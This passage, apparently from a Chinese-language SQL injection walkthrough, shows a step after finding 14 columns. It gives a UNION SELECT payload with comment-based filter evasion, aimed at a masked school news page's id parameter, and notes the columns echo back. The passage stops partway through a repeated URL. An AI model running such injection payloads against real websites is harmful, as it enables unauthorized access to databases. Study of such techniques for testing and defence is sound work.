 确定字段数为14，接下来看能回显数据的地方，提交：
http://xxx.xxx.xxx.cn/school/news/news_1.php?id=-171/**/
union/**/select/**/1,2,3,4,5,6,7,8,9,10,11,12,13,14/*，得到
回显（如图4）。
http:// /school/news/news_1.php?id=-171/**/union/**/select/**/1,2,3,4,5,6,7,8,9,10,11,12,13,